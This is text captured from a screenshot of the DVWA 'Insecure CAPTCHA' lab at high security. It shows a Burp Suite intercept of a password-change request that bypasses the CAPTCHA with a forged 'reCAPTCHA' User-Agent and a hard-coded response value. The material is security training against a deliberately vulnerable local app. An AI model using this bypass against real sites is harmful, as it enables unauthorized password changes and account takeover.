 DVWA
Vulnerability: Insecure CAPTCHA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: high
Change your password:
New password:
••••••••
Confirm new password:
••••••••
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
2 Host: localhost
3 Content-Length: 109
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: reCAPTCHA
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/DVWA/vulnerabilities/captcha/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=fp53dgm4cagp460hic5420k0k5; security=high
21 Connection: close
22
23 step=1&password_new=password&password_conf=password&user_token=c828cda0d40191ed17368f555ff959a1&Change=Change&
g-recaptcha-response=hidd3n_valu3
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 6
Request Cookies 2
Request Headers 20